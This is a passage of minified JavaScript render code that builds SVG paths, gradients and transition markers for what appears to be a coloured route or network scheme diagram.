1302.31C1601.6 1308.93 1605.28 1313.55 1612.54 1320.81C1616.14 1324.41 1633.79 1342.07 1650.55 1358.82L1683.82 1391.94L1688.9 1387.38L1617.8 1316.19L1617.79 1316.19C1616.24 1314.62 1614.85 1313.16 1613.6 1311.78C1609.49 1307.23 1606.95 1303.56 1605.32 1299.63C1603.2 1294.51 1602.47 1288.6 1602.43 1279.11L1602.43 1279.11L1602.41 1262.88C1602.4 1250.44 1600.02 1241.49 1594.12 1234.85C1588.35 1228.35 1579.41 1224.87 1568.24 1221.23L1568.22 1221.22L1568.19 1221.21C1529.91 1209.77 1488.99 1202.24 1449.14 1199.73L1447.54 1206.6C1486.99 1209.03 1528.27 1216.16 1566.2 1227.48Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-488","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1887.12 1720.97L1886.69 1721.39C1886.59 1721.48 1886.5 1721.57 1886.4 1721.66C1886.18 1721.87 1885.96 1722.1 1885.76 1722.33L1885 1723.09L1854.59 1692.68L1854.58 1692.68L1814.26 1652.36L1816.49 1650.35L1842.91 1676.77L1842.92 1676.77L1887.12 1720.97ZM1842.91 1673.94L1842.92 1673.94L1889.95 1720.97L1888.06 1722.85L1888.02 1722.89C1887.75 1723.13 1887.5 1723.38 1887.26 1723.65L1887.22 1723.7L1885 1725.92L1854.59 1695.51L1854.58 1695.51L1811.36 1652.29L1816.56 1647.59L1842.91 1673.94Z",fill:"#45B384"}}),s("g",{attrs:{id:"connection-487"}},[s("mask",{attrs:{id:"path-682-outside-7_73232_10178",maskUnits:"userSpaceOnUse",x:"1896.77",y:"1732.87",width:"298",height:"29",fill:"black"}},[s("rect",{attrs:{fill:"white",x:"1896.77",y:"1732.87",width:"298",height:"29"}}),s("path",{attrs:{d:"M1946.25 1756.69C1936.13 1756.69 1929.66 1756.01 1923.97 1753.65C1918.28 1751.29 1913.22 1747.2 1906.06 1740.04L1901.89 1735.87L1899.77 1737.99L1903.94 1742.16C1911.15 1749.37 1916.55 1753.82 1922.82 1756.42C1929.08 1759.02 1936.05 1759.69 1946.25 1759.69L2192 1759.67V1756.67L1946.25 1756.69Z"}})]),s("path",{attrs:{d:"M1946.25 1756.69C1936.13 1756.69 1929.66 1756.01 1923.97 1753.65C1918.28 1751.29 1913.22 1747.2 1906.06 1740.04L1901.89 1735.87L1899.77 1737.99L1903.94 1742.16C1911.15 1749.37 1916.55 1753.82 1922.82 1756.42C1929.08 1759.02 1936.05 1759.69 1946.25 1759.69L2192 1759.67V1756.67L1946.25 1756.69Z",stroke:"#45B384","stroke-width":"4","stroke-miterlimit":"10",mask:"url(#path-682-outside-7_73232_10178)"}})]),s("path",{attrs:{id:"connection-511","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2980.81L510.821 2981.39C511.153 2981.47 511.5 2981.51 511.86 2981.51C512.22 2981.51 512.568 2981.47 512.9 2981.39L515.36 2980.81V3032.78L512.9 3032.2C512.568 3032.12 512.22 3032.08 511.86 3032.08C511.5 3032.08 511.153 3032.12 510.821 3032.2L508.36 3032.78V2980.81ZM510.36 3030.25C510.685 3030.18 511.019 3030.12 511.36 3030.1C511.525 3030.08 511.692 3030.08 511.86 3030.08C512.029 3030.08 512.195 3030.08 512.36 3030.1C512.702 3030.12 513.036 3030.18 513.36 3030.25V2983.34C513.036 2983.42 512.702 2983.47 512.36 2983.5C512.195 2983.51 512.029 2983.51 511.86 2983.51C511.692 2983.51 511.525 2983.51 511.36 2983.5C511.019 2983.47 510.685 2983.42 510.36 2983.34V3030.25Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-486","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2303.57 1726.1L2286.75 1743.04C2280.34 1749.29 2274.57 1753.93 2268.8 1756.31C2262.53 1758.91 2255.56 1759.58 2245.37 1759.58H2229.77V1756.58H2245.37C2255.49 1756.58 2261.96 1755.9 2267.65 1753.54C2273.15 1751.27 2278.09 1747.39 2284.87 1740.67L2301.27 1724.19L2303.57 1726.1ZM2301.26 1721.36L2306.22 1726.3L2288.15 1744.46L2288.14 1744.47C2281.7 1750.76 2275.7 1755.62 2269.56 1758.16C2262.92 1760.92 2255.61 1761.58 2245.37 1761.58H2227.77V1754.58H2245.37C2255.44 1754.58 2261.58 1753.89 2266.89 1751.7C2272.02 1749.57 2276.73 1745.92 2283.46 1739.26C2283.46 1739.26 2283.46 1739.25 2283.47 1739.25L2301.26 1721.36Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-485","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2327.9 1602.35L2327.89 1679.04C2327.89 1679.04 2327.89 1679.04 2327.89 1679.04C2327.89 1689.28 2327.22 1696.58 2324.47 1703.23C2323.22 1706.23 2321.42 1709.23 2319.32 1712.08L2317.97 1713.9L2316.33 1712.35C2315.65 1711.7 2314.94 1711.09 2314.2 1710.51L2312.67 1709.31L2313.82 1707.75C2315.63 1705.29 2317.02 1702.93 2318 1700.55C2320.2 1695.25 2320.89 1689.11 2320.89 1679.04L2320.9 1602.39L2323.29 1602.87C2323.64 1602.93 2323.99 1602.97 2324.36 1602.97C2324.75 1602.97 2325.13 1602.93 2325.49 1602.85L2327.9 1602.35ZM2325.89 1679.04L2325.9 1604.81C2325.57 1604.88 2325.24 1604.93 2324.9 1604.95C2324.72 1604.96 2324.54 1604.97 2324.36 1604.97C2324.21 1604.97 2324.05 1604.97 2323.9 1604.96C2323.56 1604.94 2323.23 1604.89 2322.9 1604.83L2322.89 1679.04C2322.89 1689.16 2322.21 1695.63 2319.85 1701.32C2318.79 1703.87 2317.32 1706.38 2315.43 1708.93C2315.69 1709.14 2315.95 1709.35 2316.21 1709.56C2316.72 1709.99 2317.22 1710.43 2317.71 1710.89C2318.11 1710.35 2318.5 1709.8 2318.88 1709.25C2320.4 1707.01 2321.68 1704.72 2322.62 1702.47C2325.21 1696.2 2325.89 1689.23 2325.89 1679.04Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-508","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2802.16L510.82 2802.74C511.152 2802.82 511.5 2802.86 511.86 2802.86C512.221 2802.86 512.569 2802.82 512.9 2802.74L515.36 2802.16V2854.07L512.9 2853.49C512.569 2853.41 512.221 2853.37 511.86 2853.37C511.5 2853.37 511.152 2853.41 510.82 2853.49L508.36 2854.07V2802.16ZM510.36 2851.54C510.685 2851.46 511.019 2851.41 511.36 2851.39C511.525 2851.37 511.692 2851.37 511.86 2851.37C512.029 2851.37 512.195 2851.37 512.36 2851.39C512.702 2851.41 513.036 2851.46 513.36 2851.54V2804.69C513.036 2804.76 512.702 2804.81 512.36 2804.84C512.195 2804.85 512.029 2804.86 511.86 2804.86C511.692 2804.86 511.525 2804.85 511.36 2804.84C511.019 2804.81 510.685 2804.76 510.36 2804.69V2851.54Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-507","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2742.82L510.817 2743.39C511.15 2743.47 511.499 2743.51 511.86 2743.51C512.222 2743.51 512.571 2743.47 512.904 2743.39L515.36 2742.82V2794.38L512.904 2793.8C512.571 2793.72 512.222 2793.68 511.86 2793.68C511.499 2793.68 511.15 2793.72 510.817 2793.8L508.36 2794.38V2742.82ZM510.36 2791.86C510.685 2791.78 511.019 2791.73 511.36 2791.7C511.525 2791.69 511.692 2791.68 511.86 2791.68C512.029 2791.68 512.195 2791.69 512.36 2791.7C512.702 2791.73 513.036 2791.78 513.36 2791.86V2745.34C513.036 2745.42 512.702 2745.47 512.36 2745.49C512.195 2745.51 512.029 2745.51 511.86 2745.51C511.692 2745.51 511.525 2745.51 511.36 2745.49C511.019 2745.47 510.685 2745.42 510.36 2745.34V2791.86Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-482","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.89 1234.57L2323.18 1234.9C2323.58 1234.96 2323.99 1234.99 2324.41 1234.99C2324.82 1234.99 2325.22 1234.96 2325.61 1234.9L2327.89 1234.58L2327.9 1290.62L2325.63 1290.3C2325.23 1290.24 2324.83 1290.21 2324.42 1290.21C2324 1290.21 2323.59 1290.24 2323.19 1290.3L2320.9 1290.63L2320.89 1234.57ZM2322.9 1288.32C2323.23 1288.27 2323.56 1288.24 2323.9 1288.23C2324.07 1288.22 2324.25 1288.21 2324.42 1288.21C2324.58 1288.21 2324.74 1288.22 2324.9 1288.22C2325.24 1288.24 2325.57 1288.27 2325.9 1288.32L2325.89 1236.88C2325.56 1236.93 2325.23 1236.96 2324.89 1236.98C2324.73 1236.98 2324.57 1236.99 2324.41 1236.99C2324.24 1236.99 2324.06 1236.98 2323.89 1236.97C2323.55 1236.96 2323.22 1236.93 2322.89 1236.88L2322.9 1288.32Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-481","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.89 1166.19L2323.17 1166.52C2323.58 1166.58 2323.99 1166.61 2324.41 1166.61C2324.82 1166.61 2325.22 1166.58 2325.61 1166.53L2327.89 1166.21L2327.9 1226.48L2325.63 1226.16C2325.56 1226.15 2325.5 1226.15 2325.43 1226.14C2324.99 1226.07 2324.71 1226.03 2324.42 1226.03C2324.11 1226.03 2323.81 1226.08 2323.33 1226.15C2323.28 1226.16 2323.24 1226.16 2323.19 1226.17L2320.9 1226.5L2320.89 1166.19ZM2322.9 1224.19C2322.96 1224.18 2323.01 1224.17 2323.06 1224.17C2323.34 1224.13 2323.62 1224.08 2323.9 1224.06C2324.08 1224.04 2324.25 1224.03 2324.42 1224.03C2324.58 1224.03 2324.74 1224.04 2324.9 1224.06C2325.18 1224.08 2325.45 1224.12 2325.72 1224.16C2325.78 1224.17 2325.84 1224.18 2325.9 1224.18L2325.89 1168.51C2325.56 1168.55 2325.23 1168.58 2324.89 1168.6C2324.73 1168.61 2324.57 1168.61 2324.41 1168.61C2324.23 1168.61 2324.06 1168.6 2323.89 1168.6C2323.55 1168.58 2323.22 1168.55 2322.89 1168.5L2322.9 1224.19Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-480","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.89 1099.05L2323.33 1099.61C2323.66 1099.68 2324.01 1099.72 2324.39 1099.72C2324.66 1099.72 2324.93 1099.68 2325.34 1099.62C2325.42 1099.61 2325.51 1099.6 2325.61 1099.58L2327.89 1099.27L2327.9 1158.09L2325.63 1157.77C2325.56 1157.76 2325.5 1157.75 2325.43 1157.74C2324.99 1157.68 2324.71 1157.64 2324.42 1157.64C2324.11 1157.64 2323.81 1157.68 2323.33 1157.75C2323.28 1157.76 2323.24 1157.76 2323.19 1157.77L2320.9 1158.1L2320.89 1099.05ZM2322.9 1155.79C2322.96 1155.78 2323.01 1155.78 2323.06 1155.77C2323.34 1155.73 2323.62 1155.69 2323.9 1155.66C2324.08 1155.65 2324.25 1155.64 2324.42 1155.64C2324.58 1155.64 2324.74 1155.65 2324.9 1155.66C2325.18 1155.68 2325.45 1155.72 2325.72 1155.76C2325.78 1155.77 2325.84 1155.78 2325.9 1155.79L2325.89 1101.57C2325.81 1101.58 2325.74 1101.59 2325.66 1101.6C2325.41 1101.63 2325.15 1101.67 2324.89 1101.7C2324.72 1101.71 2324.56 1101.72 2324.39 1101.72C2324.22 1101.72 2324.05 1101.71 2323.89 1101.7C2323.55 1101.68 2323.22 1101.63 2322.89 1101.56L2322.9 1155.79Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-483","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.89 1306.92L2323.18 1307.25C2323.58 1307.3 2323.99 1307.33 2324.41 1307.33C2324.82 1307.33 2325.22 1307.3 2325.61 1307.25L2327.89 1306.93V1414.44L2325.61 1414.12C2325.22 1414.07 2324.82 1414.04 2324.41 1414.04C2323.99 1414.04 2323.58 1414.07 2323.18 1414.13L2320.89 1414.46V1306.92ZM2322.89 1412.15C2323.22 1412.1 2323.55 1412.07 2323.89 1412.05C2324.06 1412.04 2324.24 1412.04 2324.41 1412.04C2324.57 1412.04 2324.73 1412.04 2324.89 1412.05C2325.23 1412.07 2325.56 1412.1 2325.89 1412.14V1309.23C2325.56 1309.28 2325.23 1309.31 2324.89 1309.32C2324.73 1309.33 2324.57 1309.33 2324.41 1309.33C2324.24 1309.33 2324.06 1309.33 2323.89 1309.32C2323.55 1309.3 2323.22 1309.27 2322.89 1309.22V1412.15Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-484","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.91 1430.85L2323.19 1431.17C2323.59 1431.23 2324 1431.26 2324.41 1431.26C2324.83 1431.26 2325.23 1431.23 2325.63 1431.17L2327.91 1430.85V1594.7L2325.45 1594.11C2325.12 1594.04 2324.77 1593.99 2324.41 1593.99C2324.05 1593.99 2323.7 1594.04 2323.37 1594.11L2320.91 1594.7V1430.85ZM2322.91 1592.17C2323.23 1592.09 2323.57 1592.04 2323.91 1592.01C2324.08 1592 2324.24 1591.99 2324.41 1591.99C2324.58 1591.99 2324.75 1592 2324.91 1592.01C2325.25 1592.04 2325.59 1592.09 2325.91 1592.17V1433.16C2325.58 1433.2 2325.25 1433.23 2324.91 1433.25C2324.74 1433.26 2324.58 1433.26 2324.41 1433.26C2324.24 1433.26 2324.08 1433.26 2323.91 1433.25C2323.57 1433.23 2323.24 1433.2 2322.91 1433.16V1592.17Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-478","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.89 962.492L2323.31 963.018C2323.68 963.098 2324.04 963.14 2324.4 963.14C2324.62 963.14 2324.79 963.113 2325.08 963.07C2325.22 963.047 2325.4 963.021 2325.62 962.991L2327.89 962.689L2327.9 1020.51L2325.64 1020.21C2325.57 1020.2 2325.51 1020.19 2325.45 1020.18C2325.01 1020.12 2324.72 1020.08 2324.42 1020.08C2324.06 1020.08 2323.67 1020.13 2323.24 1020.2L2320.9 1020.6L2320.89 962.492ZM2322.9 1018.23C2323.22 1018.18 2323.56 1018.13 2323.9 1018.1C2324.07 1018.09 2324.25 1018.08 2324.42 1018.08C2324.58 1018.08 2324.74 1018.09 2324.9 1018.11C2325.18 1018.13 2325.45 1018.16 2325.72 1018.2C2325.78 1018.21 2325.84 1018.22 2325.9 1018.23L2325.89 964.973C2325.76 964.99 2325.64 965.008 2325.51 965.028C2325.31 965.059 2325.1 965.091 2324.89 965.113C2324.73 965.129 2324.56 965.14 2324.4 965.14C2324.23 965.14 2324.06 965.133 2323.89 965.12C2323.55 965.094 2323.22 965.044 2322.89 964.972L2322.9 1018.23Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-248","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289.18 1056.03L1291.38 1056.25C1291.85 1056.3 1292.31 1056.33 1292.79 1056.33C1293.2 1056.33 1293.6 1056.31 1294 1056.27L1296.18 1056.08V1154.52C1296.18 1166.32 1291.49 1177.64 1283.15 1185.98L1228.82 1240.31L1227.43 1238.5C1226.94 1237.86 1226.35 1237.28 1225.69 1236.8L1223.81 1235.42L1278.2 1181.03C1285.23 1174 1289.18 1164.46 1289.18 1154.52V1056.03ZM1294.18 1154.52C1294.18 1165.79 1289.7 1176.6 1281.73 1184.57L1229.02 1237.28C1228.81 1237.02 1228.6 1236.76 1228.37 1236.52C1228.14 1236.27 1227.9 1236.04 1227.65 1235.82C1227.4 1235.6 1227.14 1235.39 1226.87 1235.19L1279.61 1182.45C1287.02 1175.04 1291.18 1164.99 1291.18 1154.52V1058.24C1291.51 1058.28 1291.84 1058.3 1292.18 1058.31C1292.38 1058.32 1292.58 1058.33 1292.79 1058.33C1292.92 1058.33 1293.05 1058.32 1293.18 1058.32C1293.52 1058.31 1293.85 1058.29 1294.18 1058.26V1154.52Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-479","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.89 1028.3L2323.33 1028.85C2323.7 1028.94 2324.05 1028.98 2324.4 1028.98C2324.61 1028.98 2324.78 1028.95 2325.06 1028.91C2325.21 1028.89 2325.38 1028.86 2325.61 1028.82L2327.89 1028.51L2327.9 1091.18L2325.63 1090.86C2325.56 1090.85 2325.5 1090.84 2325.43 1090.83C2324.99 1090.77 2324.71 1090.73 2324.42 1090.73C2324.07 1090.73 2323.68 1090.77 2323.25 1090.85L2320.9 1091.27L2320.89 1028.3ZM2322.9 1088.88C2323.23 1088.82 2323.56 1088.78 2323.9 1088.75C2324.08 1088.74 2324.25 1088.73 2324.42 1088.73C2324.58 1088.73 2324.74 1088.74 2324.9 1088.75C2325.18 1088.77 2325.45 1088.81 2325.72 1088.85C2325.78 1088.86 2325.84 1088.87 2325.9 1088.88L2325.89 1030.81C2325.77 1030.82 2325.64 1030.84 2325.52 1030.86C2325.31 1030.9 2325.1 1030.93 2324.89 1030.95C2324.72 1030.97 2324.56 1030.98 2324.4 1030.98C2324.23 1030.98 2324.06 1030.97 2323.89 1030.96C2323.55 1030.93 2323.22 1030.88 2322.89 1030.8L2322.9 1088.88Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-562","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1821.25 1281L1609.9 1069.72C1610.16 1069.51 1610.41 1069.29 1610.65 1069.06C1610.89 1068.83 1611.12 1068.58 1611.34 1068.33C1611.56 1068.08 1611.77 1067.81 1611.96 1067.54L1823.23 1278.75L1825.31 1278L1611.7 1064.45L1610.33 1066.38C1609.86 1067.05 1609.29 1067.65 1608.65 1068.15L1606.9 1069.55L1820.26 1282.83L1821.25 1281Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-572","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1018.08 2932.29C1027 2941.21 1033.14 2946.13 1039.94 2948.94C1046.74 2951.76 1054.55 2952.62 1067.17 2952.62L1111.1 2952.62L1111.1 2959.62L1067.17 2959.62C1054.38 2959.62 1045.4 2958.78 1037.26 2955.41C1029.12 2952.04 1022.17 2946.28 1013.13 2937.24L1018.08 2932.29Z",fill:"#D51519"}}),s("path",{attrs:{id:"connection-570","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1046.18 2675.76V2621.76H1053.18V2675.76H1046.18Z",fill:"#007762"}}),s("path",{attrs:{id:"connection-569","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1046.18 2613V2517H1053.18V2613H1046.18Z",fill:"#007762"}}),s("path",{attrs:{id:"connection-571","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1046.18 2738.9V2684.9H1053.18V2738.9H1046.18Z",fill:"#007762"}}),s("path",{attrs:{id:"connection-575","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1019.37 2921.69L1042.17 2898.16C1049.23 2890.96 1053.18 2881.28 1053.18 2871.2L1053.18 2867.45L1046.18 2867.57V2871.2C1046.18 2879.45 1042.94 2887.37 1037.17 2893.26L1014.42 2916.73L1019.37 2921.69Z",fill:"#006B58"}}),s("path",{attrs:{id:"connection-574","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1046.18 2859.05V2808.05H1053.18V2859.05H1046.18Z",fill:"#007762"}}),s("path",{attrs:{id:"connection-573","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1046.18 2799.46V2748.46H1053.18V2799.46H1046.18Z",fill:"#007762"}})]),s("g",{staticStyle:{"pointer-events":"none"},attrs:{id:"scheme-transitions"}},[s("g",{attrs:{id:"transition-1"}},[s("path",{attrs:{id:"transition-1",d:"M1441.46 1743.54H1434.46V1768.65H1441.46V1743.54Z",fill:"url(#paint101_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint101_linear_73232_10178",x1:"1437.96",y1:"1769.77",x2:"1437.96",y2:"1745",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.301212","stop-color":"#4AAF4F"}}),s("stop",{attrs:{offset:"0.799482","stop-color":"#D51317"}})],1)],1),s("g",{attrs:{id:"transition-4"}},[s("path",{attrs:{id:"transition-4",d:"M582.48 1960.05C591.317 1960.05 598.48 1952.88 598.48 1944.05C598.48 1935.21 591.317 1928.05 582.48 1928.05C573.643 1928.05 566.48 1935.21 566.48 1944.05C566.48 1952.88 573.643 1960.05 582.48 1960.05Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-6"}},[s("path",{attrs:{id:"transition-6",d:"M1288.21 1814.14H1281.21V1824.58H1288.21V1814.14Z",fill:"url(#paint104_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint104_linear_73232_10178",x1:"1284.71",y1:"1825.04",x2:"1284.71",y2:"1814.75",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.301212","stop-color":"#1EBCEF"}}),s("stop",{attrs:{offset:"0.799482","stop-color":"#0072BA"}})],1)],1),s("g",{attrs:{id:"transition-11"}},[s("path",{attrs:{id:"transition-11",d:"M1608.15 1520.08C1607.79 1522.75 1607.43 1525.42 1607.08 1528.1C1613.67 1530.21 1618.43 1536.25 1618.43 1543.39C1618.43 1544.67 1618.27 1545.91 1617.98 1547.1C1620.48 1548.09 1622.97 1549.07 1625.47 1550.06C1626.09 1547.94 1626.43 1545.71 1626.43 1543.39C1626.43 1532.19 1618.66 1522.8 1608.15 1520.08Z",fill:"url(#paint106_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint106_linear_73232_10178",x1:"1623.18",y1:"1542.88",x2:"1612.06",y2:"1527.04",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.164595","stop-color":"#D51317"}}),s("stop",{attrs:{offset:"1","stop-color":"#B4CC04"}})],1)],1),s("g",{attrs:{id:"transition-12"}},[s("path",{attrs:{id:"transition-12",d:"M1612.28 1559.63C1609.36 1562.18 1605.51 1563.75 1601.28 1563.75C1597.15 1563.75 1593.38 1562.25 1590.48 1559.8C1588.6 1561.7 1586.73 1563.61 1584.85 1565.52C1589.2 1569.39 1594.96 1571.75 1601.28 1571.75C1607.76 1571.75 1613.65 1569.26 1618.03 1565.22C1616.11 1563.36 1614.2 1561.49 1612.28 1559.63Z",fill:"url(#paint107_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint107_linear_73232_10178",x1:"1584.85",y1:"1565.69",x2:"1618.03",y2:"1565.69",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.266331","stop-color":"#EF7D00"}}),s("stop",{attrs:{offset:"0.734189","stop-color":"#D51317"}})],1)],1),s("g",{attrs:{id:"transition-15"}},[s("path",{attrs:{id:"transition-15",d:"M1115 1988.02C1121.63 1988.02 1127 1982.65 1127 1976.02C1127 1969.39 1121.63 1964.02 1115 1964.02C1108.37 1964.02 1103 1969.39 1103 1976.02C1103 1982.65 1108.37 1988.02 1115 1988.02Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-22"}},[s("path",{attrs:{id:"transition-22",d:"M1332.77 1631.88L1332.28 1623.68C1321.7 1626.32 1313.89 1635.6 1313.89 1646.67C1313.89 1649.31 1314.34 1651.83 1315.15 1654.2C1317.58 1653 1320 1651.8 1322.43 1650.6C1322.09 1649.34 1321.89 1648.03 1321.89 1646.67C1321.89 1639.86 1326.43 1634.08 1332.77 1631.88Z",fill:"url(#paint109_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint109_linear_73232_10178",x1:"1315.1",y1:"1650.12",x2:"1329.61",y2:"1627.18",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.229759","stop-color":"#4AAF4F"}}),s("stop",{attrs:{offset:"0.775428","stop-color":"#943E90"}})],1)],1),s("g",{attrs:{id:"transition-23"}},[s("path",{attrs:{id:"transition-23",d:"M1348.76 1660.06C1345.82 1662.63 1341.92 1664.21 1337.62 1664.21C1333.3 1664.21 1329.38 1662.61 1326.44 1660.02C1324.8 1662.13 1323.16 1664.25 1321.52 1666.36C1325.83 1670 1331.46 1672.21 1337.62 1672.21C1343.83 1672.21 1349.5 1669.97 1353.81 1666.28C1352.13 1664.2 1350.44 1662.13 1348.76 1660.06Z",fill:"url(#paint110_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint110_linear_73232_10178",x1:"1324.14",y1:"1666.12",x2:"1351.28",y2:"1666.1",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.206198","stop-color":"#4AAF4F"}}),s("stop",{attrs:{offset:"0.76804","stop-color":"#ADACAC"}})],1)],1),s("g",{attrs:{id:"transition-24"}},[s("path",{attrs:{id:"transition-24",d:"M1441.46 1780.75H1434.46V1799.5H1441.46V1780.75Z",fill:"url(#paint111_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint111_linear_73232_10178",x1:"1437.96",y1:"1800.34",x2:"1437.96",y2:"1781.85",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.324319","stop-color":"#0072BA"}}),s("stop",{attrs:{offset:"0.812796","stop-color":"#4AAF4F"}})],1)],1),s("g",{attrs:{id:"transition-25"}},[s("path",{attrs:{id:"transition-25",d:"M1605.5 1913.22H1598.5V1928.22H1605.5V1913.22Z",fill:"url(#paint112_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint112_linear_73232_10178",x1:"1602",y1:"1928.88",x2:"1602",y2:"1914",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#4AAF50"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#EF7D00"}})],1)],1),s("g",{attrs:{id:"transition-26"}},[s("path",{attrs:{id:"transition-26",d:"M1605.5 1913.22H1598.5V1928.22H1605.5V1913.22Z",fill:"url(#paint113_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint113_linear_73232_10178",x1:"1602",y1:"1928.88",x2:"1602",y2:"1914",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#4AAF50"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#FFDD00"}})],1)],1),s("g",{attrs:{id:"transition-27"}},[s("path",{attrs:{id:"transition-27",d:"M1644.46 2058C1651.09 2058 1656.46 2052.63 1656.46 2046C1656.46 2039.37 1651.09 2034 1644.46 2034C1637.84 2034 1632.46 2039.37 1632.46 2046C1632.46 2052.63 1637.84 2058 1644.46 2058Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-30"}},[s("path",{attrs:{id:"transition-30",d:"M1972.1 2883.54L1967.15 2878.59L1957.07 2888.68L1962.02 2893.63L1972.1 2883.54Z",fill:"url(#paint114_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint114_linear_73232_10178",x1:"1959.1",y1:"2891.6",x2:"1969.1",y2:"2881.6",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#4AAF50"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#B4CC04"}})],1)],1),s("g",{attrs:{id:"transition-34"}},[s("path",{attrs:{id:"transition-34",d:"M808.913 1954.03C815.54 1954.03 820.913 1948.66 820.913 1942.03C820.913 1935.4 815.54 1930.03 808.913 1930.03C802.285 1930.03 796.913 1935.4 796.913 1942.03C796.913 1948.66 802.285 1954.03 808.913 1954.03Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-35"}},[s("path",{attrs:{id:"transition-35",d:"M1031 1817C1039.84 1817 1047 1809.84 1047 1801C1047 1792.16 1039.84 1785 1031 1785C1022.16 1785 1015 1792.16 1015 1801C1015 1809.84 1022.16 1817 1031 1817Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-38"}},[s("path",{attrs:{id:"transition-38",d:"M1803.17 1652.52C1812.01 1652.52 1819.17 1645.36 1819.17 1636.52C1819.17 1627.68 1812.01 1620.52 1803.17 1620.52C1794.33 1620.52 1787.17 1627.68 1787.17 1636.52C1787.17 1645.36 1794.33 1652.52 1803.17 1652.52Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-42"}},[s("path",{attrs:{id:"transition-42",d:"M770 1814.5C778.837 1814.5 786 1807.34 786 1798.5C786 1789.66 778.837 1782.5 770 1782.5C761.163 1782.5 754 1789.66 754 1798.5C754 1807.34 761.163 1814.5 770 1814.5Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-43"}},[s("path",{attrs:{id:"transition-43",d:"M1031 1817C1039.84 1817 1047 1809.84 1047 1801C1047 1792.16 1039.84 1785 1031 1785C1022.16 1785 1015 1792.16 1015 1801C1015 1809.84 1022.16 1817 1031 1817Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-46"}},[s("path",{attrs:{id:"transition-46",d:"M1582.81 1376.4C1589.44 1376.4 1594.81 1371.03 1594.81 1364.4C1594.81 1357.77 1589.44 1352.4 1582.81 1352.4C1576.18 1352.4 1570.81 1357.77 1570.81 1364.4C1570.81 1371.03 1576.18 1376.4 1582.81 1376.4Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-50"}},[s("path",{attrs:{id:"transition-50",d:"M1593.58 1520.08C1582.86 1522.66 1574.89 1532.14 1574.89 1543.49C1574.89 1545.97 1575.29 1548.35 1576 1550.61L1583.24 1546.73C1583.02 